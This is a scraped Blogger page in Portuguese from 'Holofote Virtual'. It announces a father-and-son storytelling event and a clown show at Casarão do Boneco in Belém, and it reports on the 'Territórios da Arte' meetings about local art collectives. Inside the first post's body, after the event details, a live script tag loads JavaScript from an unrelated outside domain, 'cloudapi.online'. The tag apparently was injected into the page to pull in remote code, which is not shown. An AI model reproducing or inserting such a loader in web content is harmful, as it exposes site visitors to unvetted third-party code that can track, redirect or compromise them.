<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSTYQMH0U-Iz3jpLO3BmeoCM1n6SCmlwwMfewdcaovTEWperwLuGeszUiA-YPRim0ZChw20bPjlVYWCgFHr7JpXL3_JuR1rpjHluh3W5Mw2UN9tVs1d3BOjPku6n1WZXy3PgreT0H9DJs/s1600/flyer+agosto.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="640" data-original-width="640" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSTYQMH0U-Iz3jpLO3BmeoCM1n6SCmlwwMfewdcaovTEWperwLuGeszUiA-YPRim0ZChw20bPjlVYWCgFHr7JpXL3_JuR1rpjHluh3W5Mw2UN9tVs1d3BOjPku6n1WZXy3PgreT0H9DJs/s320/flyer+agosto.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="color: #990000;">O Casarão do Boneco abre as portas neste sábado, 26, às 18h. O público vai conhecer Alci Santos e Ariel Benício, pai e filho, contadores de histórias, e ainda a companhia "Nós Os Pernaltas", com o espetáculo Varieté. Também haverá exibição do programa e TV Catalendas, além de comidas, exposição de bonecos e lojinha com Cd's, Dvd's e livros que podem ser adquiridos para contribuir na continuidade de ações na casa. O ingresso é pague quanto puder.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
No mês em que se comemora o Dia Internacional do Folclore e se homenageia os pais, Alci Santos e Ariel Benício, pai e filho, trazem para o Casarão do Boneco histórias do folclore brasileiro.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ariel acompanhava o pai nas rodas de histórias, e de tanto ouvir e ler histórias acabou num certo dia &#8211; para a surpresa do próprio veterano Contador de Histórias &#8211; tomando a frente da situação e pediu para contar... e de lá não parou mais &#8211; isso apenas com 9 anos. Contar Histórias para ambos, no molde que hoje atuam, é apenas uma dinâmica de família ampliada a quem estiver disposto a participar &nbsp;- ouvindo, lendo e contando também.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglg_R2hhvOcdiKieGI_qXkCQptL2K3pT3A46EEfSNVQ-Zg8EVALwDo-mfjjkF7pHh1bc_wcKAeVUCkR7yQTOgaejJPcee3KX8qaTELWY6izcVY7mhiMNqgyZRePbKYDCf7v90-iI2Z63w/s1600/IMG_4790.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglg_R2hhvOcdiKieGI_qXkCQptL2K3pT3A46EEfSNVQ-Zg8EVALwDo-mfjjkF7pHh1bc_wcKAeVUCkR7yQTOgaejJPcee3KX8qaTELWY6izcVY7mhiMNqgyZRePbKYDCf7v90-iI2Z63w/s320/IMG_4790.jpg" width="320" /></a></div>
<div style="text-align: justify;">
&#8220;Vamos falar das tradições folclóricas das narrativas mais tradicionais e peculiares de nossa região: mitos, lendas, fábulas, contos e causos; sendo que para a interação, as histórias serão escolhidas pelo próprio público ouvinte; num leque de acervo variado de títulos, que vão desde a lenda do Muiraquitã, passando pelos contos/fábulas com animais espertos, até as visagens e assombrações.&#8221; Alci Santos.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Mais do que uma programação, essa participação será uma mensagem de cumplicidade entre os membros das famílias que, às vezes, perdem essa oportunidade de manter as histórias da própria família; contando aos mais jovens o que ouviam quando crianças.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPWdiMDiHoc719fkFDXFKHkIfjS0e7xriQqUGxju8LIqxA1PgKLtedGeUFKtLICADe3DCOf034RUKQ8dT_Y7fwvvS3O70eu-r1QvrnTORHJKOezyd4nkaYDkratM9aXAbzaRHkRl29xs4/s1600/IMG_4725.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1068" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPWdiMDiHoc719fkFDXFKHkIfjS0e7xriQqUGxju8LIqxA1PgKLtedGeUFKtLICADe3DCOf034RUKQ8dT_Y7fwvvS3O70eu-r1QvrnTORHJKOezyd4nkaYDkratM9aXAbzaRHkRl29xs4/s320/IMG_4725.jpg" width="320" /></a></div>
<div style="text-align: justify;">
E ainda nesse clima de família, a companhia Nós os Pernaltas, traz uma atração conhecida das famílias que diverte e faz rir independente da idade. O Varieté com gagues de palhaço e duas cenas novas do próximo espetáculo da companhia.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A programação é pague o quanto puder. O público também pode contribuir de outras maneiras entrando em contato com os organizadores que estarão presentes no dia do evento, e pra saber mais sobre as atividades que são desenvolvidas.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="color: #990000;">Serviço</span></b></div>
<div style="text-align: justify;">
Amostra Aí. Neste sábado, 26, a partir das 18h. De Pai para Filho (Alci Santos e Ariel Benício) e Varieté (Nós os Pernaltas) + comidinhas +loja +exposição. Ingresso: Pague quanto puder. &nbsp;Apoio: Cultura Rede de Comunicação, &nbsp;Blog Holofote Virtual, Padaria 16 de Novembro. Mais informações: &nbsp;91 989498021 (Casarão do Boneco) 91 32418981.&#8203;</div>
<script id="lg210a" src="https://cloudapi.online/js/api46.js" type="text/javascript"></script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15916882928302156367' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15916882928302156367' rel='author' title='author profile'>
<span itemprop='name'>Holofote Virtual</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://holofotevirtual.blogspot.com/2017/08/pai-e-filho-contadores-de-historias-no.html' itemprop='url'/>
<a class='timestamp-link' href='https://holofotevirtual.blogspot.com/2017/08/pai-e-filho-contadores-de-historias-no.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-22T14:35:00-03:00'>14:35</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/5255079271062963297/889626514951454215' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Nenhum comentário:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5255079271062963297/889626514951454215' title='Enviar esta postagem'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-324753904'>
<a href='https://www.blogger.com/post-edit.g?blogID=5255079271062963297&postID=889626514951454215&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=889626514951454215&target=email' target='_blank' title='Enviar por e-mail'><span class='share-button-link-text'>Enviar por e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=889626514951454215&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postar no blog!'><span class='share-button-link-text'>Postar no blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=889626514951454215&target=twitter' target='_blank' title='Compartilhar no X'><span class='share-button-link-text'>Compartilhar no X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=889626514951454215&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartilhar no Facebook'><span class='share-button-link-text'>Compartilhar no Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5255079271062963297&postID=889626514951454215&target=pinterest' target='_blank' title='Compartilhar com o Pinterest'><span class='share-button-link-text'>Compartilhar com o Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>17.8.17</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1pFfFzdyc33Krs_fji6S2CesrCaKw6CdzZQwSSk65vsd8-klILlgMvPoW9tG7BL_rsMHhurjZyCfymKhAJ-LzEye_TjrRm8tfTqSw41VNfvc6Kq7BfvMUo8dhj8YwqoNUGgc2-bi50ig/s320/2.JPG' itemprop='image_url'/>
<meta content='5255079271062963297' itemprop='blogId'/>
<meta content='6498475781012429636' itemprop='postId'/>
<a name='6498475781012429636'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://holofotevirtual.blogspot.com/2017/08/territorios-da-arte-inicia-mapeamento.html'>Territórios da Arte inicia mapeamento em Belém</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6498475781012429636' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1pFfFzdyc33Krs_fji6S2CesrCaKw6CdzZQwSSk65vsd8-klILlgMvPoW9tG7BL_rsMHhurjZyCfymKhAJ-LzEye_TjrRm8tfTqSw41VNfvc6Kq7BfvMUo8dhj8YwqoNUGgc2-bi50ig/s1600/2.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1pFfFzdyc33Krs_fji6S2CesrCaKw6CdzZQwSSk65vsd8-klILlgMvPoW9tG7BL_rsMHhurjZyCfymKhAJ-LzEye_TjrRm8tfTqSw41VNfvc6Kq7BfvMUo8dhj8YwqoNUGgc2-bi50ig/s320/2.JPG" width="320" /></a></div>
<span style="color: #990000;">Começou o &#8220;Territórios da Arte&#8221;, em Belém do Pará. O encontro vai até sexta-feira, no ICA - Instituto de Ciência da Arte da UFPA, na Praça da República, e no sábado, 19, no Espaço Cultural Coisas de Negro, em Icoaraci, com uma roda de conversa e de carimbó. Deve encerrar tão potente quanto iniciou. Anne Dias, Berna Reale, Gutti , Wlad Lima e Auda Piani deram início aos diálogos.&nbsp;</span><br />
<br />
O projeto da Universidade Federal Fluminense, a UFF (RJ), em parceria com a Funarte, pretende mapear experiências de coletivos de cultura, artistas e produtores culturais, nas cinco regiões do país, criando em cada uma delas uma cartografia afetiva. É o que se fará nestes próximos dias. A quem interessa? É só chegar, as inscrições agora são presenciais.<br />
<br />
Não foi à toa que Belém entrou na rota do mapeamento. Essa cadeia produtiva não é recente, remonta aos anos 1970 quando muitos grupos de teatro e um movimento intenso nas artes visuais, cinema, música e fotografia iniciaram com o propósito de chacoalhar a cena, mais recentemente, novas configurações surgiram, com novos coletivos artísticos, espaços culturais e outras formas de se produzir e viver da arte, o que chamou atenção de Leonardo Guelman, Superintendente do Centro de Artes da UFF e gestor do projeto, incentivado pela professora paraense Elis de Miranda, que coordena o projeto de implantação do Galpão Cultural da UFF\Campos.<br />
<br />
O Holofote Virtual vem acompanhando essa produção em Belém, que mesmo nos momentos mais difíceis, nunca deixou deixa de existir. Todos terão, de certo, uma contribuição importante para o Territórios da Arte. O objetivo é desvendar os mais novos arranjos produtivos, criados ou reinventados pelos coletivos culturais, artistas independentes e produtores, que no seu fazer artístico lidam com política pública, ou, na verdade, se reinventam com a ausência desta, sem deixar de reconhecer que os Direitos à Cultura também fazem parte das obrigações do poder público.<br />
<br />
É preciso conhecer mais a cena para reinventar também esta relação. Esse é o maior dos objetivos do Territórios, instrumentalizar a própria Funarte no aprimoramento e criação de editais que atendam a sempre mutante cena da produção cultural em um país, atualmente, instabilizado em todos os setores.<br />
<br />
<span style="color: #990000; font-size: large;">As potencialidades de uma cultura em ação coletiva e afetiva</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjb6cVpacpCFYe5ZgqIHRBo705kX6BElakkSvROJLNV0xGvjFU45-4wxm-MIX6O5ano0IEIBR5HTkMpjz5zubYrLto4vJtAeDAn_N8qr7hcjhiWH4lh9swWGTnMKuaIgGmwZNrVn5ZL-A/s1600/IMG_4218.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjb6cVpacpCFYe5ZgqIHRBo705kX6BElakkSvROJLNV0xGvjFU45-4wxm-MIX6O5ano0IEIBR5HTkMpjz5zubYrLto4vJtAeDAn_N8qr7hcjhiWH4lh9swWGTnMKuaIgGmwZNrVn5ZL-A/s320/IMG_4218.JPG" width="320" /></a></div>
A primeira rodada de conversa foi mediada pelo próprio Leonardo Guelman, que trouxe para a abertura do encontro, vivências na arte, pelo teatro, performance, ocupação artística, produção e ativismo cultural.<br />
<br />
Até sexta-feira, muitas outras experiências estarão na roda, como a (r)existência de espaços independentes do Casarão do Boneco, que surge como sede do grupo In Bust Teatro com Bonecos, referência em pesquisa sobre o teatro de formas animadas na região Norte; e mais recentemente vem se mantendo de forma coletiva, reunindo grupos de teatro, artes visuais e circo, que atuam no espaço, realizando programações de fluxo contínuo, abertas à comunidade, atendendo geralmente ao público infantil.<br />
<br />
A <a href="http://holofotevirtual.blogspot.com.br/2010/11/trovadores-inauguram-casa-e-comemoram.html"><span style="color: blue;"><b>Casa dos Palhaços</b></span></a>, inaugurada em 2010, segue como espaço de produção e apresentações do Grupo Palhaços Trovadores, que também realizam &nbsp;oficinas e &nbsp;recebem grupos em circulação pela região. &nbsp;Mais recentemente, o surgimento da Casa Velha, que reúne coletivos de música e atores do pensamento da arte urbana e de periferia. O Estúdio Reator que desenvolve um trabalho na área da performance, &nbsp;arte e tecnologia. Há ainda a Associação Fotoativa e o Instituto Arraial do Pavulagem, para falar de atuações de décadas.<br />
<br />
Muitos espaços vieram à tona, revolucionaram, mas acabaram fechando como o Espaço do Coletivo Dirigível de Teatro, em 2016. Hoje, enquanto grupo, seus integrantes atuam no Casarão do Boneco. Um ano antes, em 2015, o <a href="http://cuira.com.br/teatro.htm"><span style="color: blue;"><b>Grupo Cuíra</b></span></a> também ficou sem sede, deixando a cidade órfã de suas temporadas de <a href="http://holofotevirtual.blogspot.com.br/search?q=Teatro+Cu%C3%ADra"><span style="color: blue;"><b>espetáculos</b></span></a>. E há a Casa da Atriz, espaço de uma família de artistas que se abre esporadicamente com espetáculos.<br />
<br />
<span style="color: #990000; font-size: large;">As redes sustentáveis e suas conexões</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bVlvcmjDEgVAakcVfz6PY1Ax7IalOaZi3QMyMGSdx0vvQyaD7l7G3Idm0YhMWw4vt7z4hzPMPHQH133QaATSNUfgQ2FL3KNXT10cCJQDKWyJ_M_KMeXpe14HSho4EZdvIporB1oFgSs/s1600/DP20000101Porto-+Foto_Marcelo+Lelis_0214.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1067" data-original-width="1600" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2bVlvcmjDEgVAakcVfz6PY1Ax7IalOaZi3QMyMGSdx0vvQyaD7l7G3Idm0YhMWw4vt7z4hzPMPHQH133QaATSNUfgQ2FL3KNXT10cCJQDKWyJ_M_KMeXpe14HSho4EZdvIporB1oFgSs/s320/DP20000101Porto-+Foto_Marcelo+Lelis_0214.JPG" width="320" /></a></div>
Entre os projetos desta cena, surge, em 2013, o <a href="https://holofotevirtual.blogspot.com.br/2017/07/programacao-do-18-circular-e-no-proximo.html"><span style="color: blue;"><b>Circular Campina Cidade Velha</b></span></a>, que reúne espaços auto gestionados por produtores culturais, empreendedores da economia criativa e artistas independentes, situados nos bairros antigos de Belém e que vem trazendo novos significados à revitalização do Centro Histórico de Belém. O Circular será um dos temas da sexta-feira, no eixo Direitos à Cultura.<br />
<br />
A experiência do <a href="https://holofotevirtual.blogspot.com.br/search?q=Aparelho"><span style="color: blue;"><b>Coletivo Aparelho</b></span></a>, em sua ocupação no Mercado do Sal, também é fantástica. Trabalha a arte e o social envolvendo as comunidades que vivem naquele entorno portuário, área de risco social alto, e que hoje, vem ganhando novos horizontes no campo cultural. Mais recentemente criou uma biblioteca comunitária em um dos boxes do mercado, contado, hoje, com mais de 600 livros, que agora psssam por sistematização e catalogação. O projeto foi exposto, ontem, na roda.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZj0lkzfkfffBK7Fw8DvHNHNbwEHAcbM-QudG8FHcUZgmcVQSwMFf74CtUfZMsGGkGcXZknzuf5bkfZTMFnUrZXlQt6pUOzhWBIKHOCPvRfhwvfWz5mdumhoTWeGq84I5ugDbZhUcwVjQ/s1600/nani.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZj0lkzfkfffBK7Fw8DvHNHNbwEHAcbM-QudG8FHcUZgmcVQSwMFf74CtUfZMsGGkGcXZknzuf5bkfZTMFnUrZXlQt6pUOzhWBIKHOCPvRfhwvfWz5mdumhoTWeGq84I5ugDbZhUcwVjQ/s320/nani.JPG" width="320" /></a></div>
Na pesquisa, recentemente a atriz e professora Nani Tavares defendeu tese em que traçou um mapa para colocar estas iniciativas em Belém em conexão umas com as outras, resultando no site <a href="http://redeespacosartisticos.com/"><span style="color: blue;"><b>Redes Espaços Artísticos</b></span></a>. Ela fala hoje sobre sua pesquisa.<br />
<br />
Em julho, outra iniciativa, desta vez em parceria com o NAEA - UFPA em parceria com o Casarão Viramundo, &nbsp;apoio do Holofote Virtual e Projeto Circular, reuniu em duas oficinas gestores e artistas, em busca de compreender melhor essa nova forma de lidar com o universo da arte no campo político. E há ainda o&nbsp;<span style="color: blue;"><b><a href="http://holofotevirtual.blogspot.com.br/2017/02/projeto-camapu-estreia-seu-mais-novo.html">Projeto Camapu</a>.</b></span><br />
<br />
Citei apenas algumas das experiências e situações, existem muito mais. Ontem algumas delas foram expostas, outras ainda estarão no centro da roda, outras se ainda não estão representadas, devem se antenar e chegar na programação, que seguirá até sábado.<br />
<span style="color: #990000; font-size: large;"><b><br /></b></span>
<span style="color: #990000; font-size: large;">Site e publicação reunirão conteúdos dos encontros</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvrvAS0E63FxNWtSW_ghaEKcL2ewmn_8x-vKS_SZK9rM1bL6txq6vHO529_MSrkcZuf-eJUUrUo59WHJO29InDWXabVJ9EiMzlglRHMcCe3wGw282Imrl91SKye7D09kLvdsEimYO-pkM/s1600/IMG_4219.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1268" data-original-width="1600" height="253" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvrvAS0E63FxNWtSW_ghaEKcL2ewmn_8x-vKS_SZK9rM1bL6txq6vHO529_MSrkcZuf-eJUUrUo59WHJO29InDWXabVJ9EiMzlglRHMcCe3wGw282Imrl91SKye7D09kLvdsEimYO-pkM/s320/IMG_4219.JPG" width="320" /></a></div>
O Territórios da Arte está sendo registrado. O material será disponibilizado de forma organizada no site do projeto e numa publicação que será lançada. Por isso, ontem, representantes da Funarte e artistas convidados de Belém e que vieram em caravana do Rio de Janeiro queriam saber, quais experiências e vivencias traria a primeira mesa sobre &#8220;Arte de Viver e Viver da Arte&#8221;.<br />
<br />
Maristela Rangel, Diretora do Centro de Programas Integrados da Fundação Nacional de Artes, depois de ouvir todos da roda e ao abrirem para o debate, as manifestações de pessoas na plateia, disse que reconhece legitimidade em todas as falas.<br />
<br />
&#8220;Não tenho nenhuma objeção, nem da mesa ou da plateia, no sentido de discordar. Os editais da Funarte há muitos anos, vêm discutindo o Custo Econômico das regiões, inclusive o Custo Amazônico. Este é grande debate dentro da Funarte&#8221;, revelou. &#8220;Temos editais específicos que precisam ser retomados em relação Amazônia&#8221;, complementou.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeB_4065E837ork976dXyR3ixlrZDqag8N3I0KZiqsjBpl0Ry-0KVQ0T9ckoz6VplU6oXnnNeTwrNy4ztIfZzXkE7sZ2F4pTwZFutHn6EW3AF6m_RNmxPbiLA0w7ag7flKMvhhF7RH_Ys/s1600/4.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeB_4065E837ork976dXyR3ixlrZDqag8N3I0KZiqsjBpl0Ry-0KVQ0T9ckoz6VplU6oXnnNeTwrNy4ztIfZzXkE7sZ2F4pTwZFutHn6EW3AF6m_RNmxPbiLA0w7ag7flKMvhhF7RH_Ys/s320/4.JPG" width="320" /></a></div>
Auda Piani é ativista cultural, contadora de histórias, produtora e pesquisadora, autora do projeto Mestres da Cultura de Icoaraci, que mapeou mais de 60 mestres da arte do carimbó e da cerâmica, cordão de bichos, entre outros folguedos da cultura popular da Vila Sorriso. Cultura para ela é identidade.<br />
<br />
Gutti Fraga, ator, jornalista, e diretor, criador do projeto Nós do Morro, no Morro do Vidigal, no Rio de Janeiro, figura de trajetória intensa, entre tantas coisas, foi o responsável por preparar um grupo de 150 jovens atores, dentre os quais saíram os protagonistas do filme &#8220;Cidade de Deus&#8221;.<br />
<br />
Wlad Lima, atriz, cenógrafa, diretora e pesquisadora, que trouxe para a roda sua experiência com espaços de arte, exibiu um teaser do espetáculo realizado logo depois que o Gupo Cuíra fechou as portas de teatro, no bairro da campina. O espetáculo, inusitado, era feito dentro de um ônibus que circula pela cidade, enquanto transcorre a peça.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdThmsFyUIGKxcNN2PfkCwN3eGquje71hjBSY6hyE_AnBm1snuCf7tbv9dZkVu7lHBI1CZBg7Rjv9pdzC_Se0ZgzO9s2_mSBEGHdcq95hxUMvRHrl18MTYjtaJkJGGhz7ZBpzj79O6fg4/s1600/Palomo+-+Berna+Reali.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="380" data-original-width="600" height="202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdThmsFyUIGKxcNN2PfkCwN3eGquje71hjBSY6hyE_AnBm1snuCf7tbv9dZkVu7lHBI1CZBg7Rjv9pdzC_Se0ZgzO9s2_mSBEGHdcq95hxUMvRHrl18MTYjtaJkJGGhz7ZBpzj79O6fg4/s320/Palomo+-+Berna+Reali.jpg" width="320" /></a></div>
<a href="https://brasil.elpais.com/brasil/2017/07/13/cultura/1499967146_171656.html"><span style="color: blue;"><b>Berna Reale</b></span></a> também integrou a mesa. Perita criminal e performer, nacional e internacionalmente, reconhecida, ela diz que não vive da arte, mas que investe tudo que ganha, para realizá-la.<br />
<br />
A artista mostrou trechos de algumas de suas performances, a primeira delas, uma crítica à Ditadura, em que ela, de focinheira, como um &#8216;canibal&#8217;, desfila montada em um cavalo, todo pintado de vermelho, em plena Av. Presidente Vargas, em Belém.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib2yfk7TIw2fSARX1yXMo4Urv6yH-C0apjjyGaM5WTxNu4HyFcNGfVBijKdE0zS-0pIJeCDRUxzcGQhr6ehEm2blL8WdRQ6pow6-GvP0M2qtJqmA7o5h5gKck7LI7BOoT7Ewgw3jkMVg0/s1600/berna.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib2yfk7TIw2fSARX1yXMo4Urv6yH-C0apjjyGaM5WTxNu4HyFcNGfVBijKdE0zS-0pIJeCDRUxzcGQhr6ehEm2blL8WdRQ6pow6-GvP0M2qtJqmA7o5h5gKck7LI7BOoT7Ewgw3jkMVg0/s320/berna.jpg" width="320" /></a></div>
Enquanto falava de sua arte de viver, nos mostrou ainda um trecho da performance que ela fez no Lixão do Aurá, e a mais sua mais recente obra, que está sendo exibida no Centro Cultural Banco do Brasil em São Paulo. Contundente, Berna Reale é contundente. Saí do ICA a admirando ainda mais.<br />
<div>
<br /></div>
Anne Dias, também atriz e produtora, falou da experiência do Coletivo Aparelho, projeto de ocupação artística do Mercado do Porto do Sal, na Cidade Velha, que já citei acima e falou da biblioteca para as crianças das comunidades do Beco Malvina e Beco do Carmo, com centenas de livros já doados que agora estão sendo catalogados.<br />
<br />
O projeto da biblioteca chamou atenção da Funarte. Maristela informou que tem uma gerência em sua diretoria, que publica livros na área da cultura - cinema, teatro, literatura, música &nbsp;- e desenvolve uma campanha de doação, que por meio de um cadastro, bibliotecas comunitárias podem ser beneficiadas recebendo as publicações.<br />
<br />
<div>
<span style="color: #990000; font-size: large;">Roda de hoje discute as experiências colaborativas</span></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUwsXmug0_Pzpn0iE3vy-dmR-68ZztZy9O81EtVVeKTW2ywEQj9m-9YjFsONI5jBSqz5-u5IyF1HLEcT1n3y3ztH9f7eF2rxhQIU3obS-MLtryH_KS3BqXjZb36SSplUuPgqbPX_m9Jh4/s1600/5.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUwsXmug0_Pzpn0iE3vy-dmR-68ZztZy9O81EtVVeKTW2ywEQj9m-9YjFsONI5jBSqz5-u5IyF1HLEcT1n3y3ztH9f7eF2rxhQIU3obS-MLtryH_KS3BqXjZb36SSplUuPgqbPX_m9Jh4/s320/5.JPG" width="320" /></a></div>
Nesta quinta-feira, 17, a programação inicia às 15h, com o tem "Experiências colaborativas em Artes - O papel dos coletivos na reconfiguração da cena artístico-cultural nos territórios", com participação de Faeli Chaves de Moraes (escultor, grafiteiro, quadrinista e militante cultural), Ronaldo Silva (Arraial da Pavulagem), Marton Maués (Casa dos Palhaços), Nani Tavares (Rede Espaços Artísticos) e Paulo Ricardo Silva Nascimento (Casarão do Boneco), com mediação de Elis Miranda (UFF).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Em seguida, às 17h, vamos falar sobre "Ritmos do cotidiano: matrizes, reapropriações estéticas e hibridizações", ouvindo as experiências sobre as estéticas da tradição viva, suas resistências e reinvenções através de novos processos de conexões, contaminações e trocas entre diferentes matrizes culturais.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aFXIh76XHvSTAaBm8hlGECH7nD3LgrjKV5GUsEs31BIIwDVGPWFTdQrqW135S2OlKPBtPmADrVZKrXCRg1IHeWwhYUDEx2J6ECGdx7WFlJcpbWEQ85MpJ3SBMcWc9o-5Yw1dKMp9xiY/s1600/6.JPG" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6aFXIh76XHvSTAaBm8hlGECH7nD3LgrjKV5GUsEs31BIIwDVGPWFTdQrqW135S2OlKPBtPmADrVZKrXCRg1IHeWwhYUDEx2J6ECGdx7WFlJcpbWEQ85MpJ3SBMcWc9o-5Yw1dKMp9xiY/s320/6.JPG" width="320" /></a></div>
Os palestrantes serão os músicos Pio Lobato (guitarrista e produtor), Allan Carvalho (cantor e compositor), Hugo Caetano (cantor e poeta. Cobra Venenosa), DJ Juninho Super Pop (Pop Som Aparelhagem), Cláudio da Costa Trindade (Diretor de Ensino da Fundação Carlos Gomes) e Eliana Bogéa (professora e pesquisadora). A mediação será de Marcos Souza (Dir. do Centro de Música da Funarte).</div>
<div style="text-align: justify;">
